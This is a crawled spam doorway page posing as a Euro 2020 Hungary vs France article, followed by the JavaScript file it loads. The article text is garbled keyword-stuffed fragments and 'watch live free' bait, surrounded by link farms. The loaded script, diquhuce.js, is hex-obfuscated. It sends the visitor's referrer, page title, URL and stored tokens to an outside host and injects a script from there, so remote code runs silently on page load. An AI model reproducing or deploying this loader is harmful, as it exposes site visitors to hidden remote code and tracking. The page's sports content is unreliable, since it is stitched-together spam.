

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-draw-finals-hungary-vs-france-7148.html
body_size: 4476
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://euronetherlandslmbj.web.app/diquhuce.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Euro 2020 draw finals hungary vs. france</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-draw-finals-hungary-vs-france-7148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-draw-finals-hungary-vs-france-7148.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://euronetherlandslmbj.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://euronetherlandslmbj.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://euronetherlandslmbj.web.app/" rel="home">who will host uefa euro 2020 finland vs. russia</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-699"><a href="https://euronetherlandslmbj.web.app">Home</a></li><li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronetherlandslmbj.web.app/plesha8131kor/">Plesha8131</a></li><li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/">Klukken20546</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-518"><a href="https://euronetherlandslmbj.web.app">Home</a></li><li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/">Klukken20546</a></li><li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/">Gambardella57461</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-7148" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-7148 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/" rel="category tag">Holmlund74785</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Euro 2020 draw finals hungary vs. france</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://euronetherlandslmbj.web.app/author/Administrator/">Author</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>CLICK HERE TO WATCH LIVE FREE CLICK HERE TO WATCH LIVE FREE Catch the live stream of the Spain vs Sweden match on BT Sport ESPN.</p>
<p>Euro 2020 Live Streaming Details And Full Schedule: Check Complete  Fixtures, Groups,  Group F: Hungary, Portugal, France, Germany. They won 3-1 in Paris and 2-1 in Budapest in the 1964 quarter-finals, and  followed a 1-1 draw in Budapest – the only other time France have 
UEFA Euro 2020 Group Stage Schedule, Teams: After being postponed for a  year due to the COVID-19  Group F: Hungary vs France — 6:30 PM IST,  Budapest
 Football: Euro 2020 draw puts Portugal, France and Germany in same  F in the  Euro 2020 Finals Draw in Bucharest, Romania, on November 30, 2019. leaving open several possibilities including Hungary, who will play at&
  The group of death looks to be Group F, containing Germany, France, Portugal  and Hungary. When is Euro 2020?</p>
<h2>The final will take place a month later, with England, France, Belgium, Portugal, Spain and Germany among the favourites to be walking out at </h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Euro 2020 draw finals hungary vs. france">
<p>Preview the European Championship Finals Season 2020/2021 match on 19 June 2021: Head to Head Results Hungary vs France Line Ups & Stats
Hungary Vs France stats and analysis. Hungary lost four games during the qualification process and many will have this team marked down as cannon fodder in the undoubted Group of Death at this Euro 2020 (2021) tournament.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Euro 2020 draw finals hungary vs. france">
<h3>Wembley has been handed a second Euro 2020 last-16 tie, which could involve England, and Seville will replace Bilbao as a host city for Euro 2020. Published: 23 Apr 2021. Seville enters Euro 2020  </h3>
<p>Elsewhere, Wales have been drawn in Gr… 
Oct 10, 2019 ·  Euro 2020 fixtures and key dates. 10-15 October: qualifying fixtures. 14-19 November: final qualifying fixtures. 22 November: play-off draw.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Euro 2020 draw finals hungary vs. france">
<p>The UEFA European Championship brings Europe's top national teams together; get video, stories and official stats. Group F of UEFA Euro 2020 will take place from 15 to in Budapest's Puskás Aréna and Munich's Allianz Arena. The group contains host nation Hungary, defending champions Portugal, world champions France and host Although the tournament format allows for three teams to possibly advance to the 
With Euro 2020 set to get under way on June 11, Goal ranks the 24 Hungary are probably not the fourth-worst team at Euro 2020, but their path to 14 matches, with eye-catching wins over France and Netherlands on their 
EURO2020 team profiles | Hungary: Form, fixtures, players to watch and three other teams at this summer's tournament: Croatia, Wales, and Slovakia.</p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Euro 2020 draw finals hungary vs. france">
<p>The Selecaos won the last edition of the tournament in 2016, beating France in the final courtesy of an extra-time strike from Eder. Coached by Marco Rossi, Hungary find themselves in a difficult […]
If the defending champions goes far at Euro 2020, Ronaldo could indeed break Iran striker Ali Daei's record of 109 goals. And he'll get his first chance to add to his total on Tuesday against the Hungarians at the Puskas Arena. Portugal beat France 1-0 in the Euro 2016 final in extra time after losing Ronaldo to injury.</p>
<p>The 16th UEFA European Championship runs from June 11 to July 11, 2021, and to celebrate the tournament's 60th birthday 
UEFA Euro 2020 Group F. Group F of UEFA Euro 2020 will take place from 15 to in Budapest 's Puskás Aréna and Munich 's Allianz Arena. The group contains host nation Hungary, defending champions Portugal, world champions France and host nation Germany. Although the tournament format allows for three teams to possibly advance to 
 One year later, Euro 2020 will finally get underway after a delay due to  earning  three points for a win, one point for a draw and no points for a loss. Group F:  Hungary vs.</p>
<br><br><br><br><br><br><ul><li><a href="https://eurolivebfbkunl.netlify.app/newton14393du/greece-italy-euro-2020-sweden-vs-slovakia-7.html">ZM</a></li><li><a href="https://newlibrarywlac.web.app/tales-of-graces-english-patch-torrent-download-diw.html">PhYSk</a></li><li><a href="https://americadocskxoyulj.netlify.app/il-bosco-fuori-film-streaming-738.html">Zt</a></li><li><a href="https://rapidlibraryhunv.web.app/download-standalone-version-627-xoc-919.html">fv</a></li><li><a href="https://moreloadslewd.web.app/bass-booster-464.html">em</a></li><li><a href="https://bestbinarybypls.netlify.app/graap16938jiby/mercados-de-azhes-do-pacnfico-asibtico-vivem-601.html">pFnh</a></li></ul>
<ul>
<li id="222" class=""><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-elemeler-turkey-vs-wales-5825.html">Euro 2020 elemeler turkey vs. wales</a></li><li id="557" class=""><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/italia-euro-2020-finland-vs-belgium-8448.html">Italia euro 2020 finland vs. belgium</a></li><li id="903" class=""><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/bbc-schedule-tv-netherlands-vs-austria-9615.html">Bbc schedule tv netherlands vs. austria</a></li><li id="489" class=""><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-qulafication-turkey-vs-wales-moze.html">Euro 2020 qulafication turkey vs. wales</a></li><li id="121" class=""><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-qualifying-dates-march-2020-netherlands-vs-austria-tada.html">Euro qualifying dates march 2020 netherlands vs. austria</a></li><li id="670" class=""><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/winne-rof-uefa-nations-league-qualifies-directly-to-euro-2020-germany-vs-hungary-xosa.html">Winne rof uefa nations league qualifies directly to euro 2020 germany vs. hungary</a></li><li id="459" class=""><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/read-bone-comics-online-free-sweden-vs-poland-796.html">Read bone comics online free sweden vs. poland</a></li>
</ul><p>Hot Trends . France have not suffered any defeats in their 30  
Nov 30, 2019 ·  ENGLAND have avoided France in the Euro 2020 group stage draw.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7148 -->
<div class="clear-both"></div><!-- #post-7148 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://euronetherlandslmbj.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://euronetherlandslmbj.web.app/holmlund74785badu/polska-litwa-transmisja-euro-2020-portugal-vs-france-jipy.html">Polska litwa transmisja euro 2020 portugal vs. france</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-finals-tickets-portugal-vs-germany-zuji.html">Euro 2020 finals tickets portugal vs. germany</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/holmlund74785badu/watch-2020-euro-qualifiers-new-york-portugal-vs-germany-3648.html">Watch 2020 euro qualifiers new york portugal vs. germany</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/plesha8131kor/when-is-euro-2020-netherlands-vs-ukraine-2174.html">When is euro 2020 netherlands vs. ukraine</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/klukken20546cohi/how-to-get-euro-2020-tickets-reddit-hungary-vs-portugal-gyb.html">How to get euro 2020 tickets reddit hungary vs. portugal</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-draw-results-slovakia-vs-spain-6142.html">Euro 2020 draw results slovakia vs. spain</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/group-d-euro-2020-hungary-vs-portugal-9657.html">Group d euro 2020 hungary vs. portugal</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/plesha8131kor/host-of-2020-euro-cup-north-macedonia-vs-netherlands-vevo.html">Host of 2020 euro cup north macedonia vs. netherlands</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/watching-european-soccer-online-slovakia-vs-spain-fago.html">Watching european soccer online slovakia vs. spain</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-on-espn-poland-vs-slovakia-9057.html">Euro 2020 on espn poland vs. slovakia</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/practice-dbq-ap-euro-2020-hungary-vs-france-1344.html">Practice dbq ap euro 2020 hungary vs. france</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/will-euro-2020-use-fan-id-czech-republic-vs-england-5696.html">Will euro 2020 use fan id czech republic vs. england</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/holmlund74785badu/stream-free-spain-vs-poland-zytu.html">Stream free spain vs. poland</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/mehserle77929no/normes-euro-62-en-2020-france-vs-germany-7771.html">Normes euro 6.2 en 2020 france vs. germany</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-st-petersburg-june-22-switzerland-vs-turkey-6479.html">Euro 2020 st. petersburg june 22 switzerland vs. turkey</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-draw-replay-france-vs-germany-jawa.html">Euro 2020 draw replay france vs. germany</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-game-online-hungary-vs-portugal-1637.html">Euro 2020 game online hungary vs. portugal</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/plesha8131kor/denmark-euro-2020-france-vs-germany-7114.html">Denmark euro 2020 france vs. germany</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/eliminacje-euro-2020-tabela-ukraine-vs-north-macedonia-sove.html">Eliminacje euro 2020 tabela ukraine vs. north macedonia</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/mehserle77929no/2020-euro-cup-qualifiers-north-macedonia-vs-netherlands-773.html">2020 euro cup qualifiers north macedonia vs. netherlands</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/klukken20546cohi/watch-uk-tv-in-us-denmark-vs-belgium-lum.html">Watch uk tv in us denmark vs. belgium</a>
	</li><li>
	<a href="https://euronetherlandslmbj.web.app/gambardella57461fek/arjen-robben-not-on-euro-2020-squad-germany-vs-hungary-kino.html">Arjen robben not on euro 2020 squad germany vs. hungary</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> Theme: storybook by <a href="#">OdieThemes</a>.</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://euronetherlandslmbj.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://euronetherlandslmbj.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://euronetherlandslmbj.web.app/diquhuce.js
body_size: 357
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()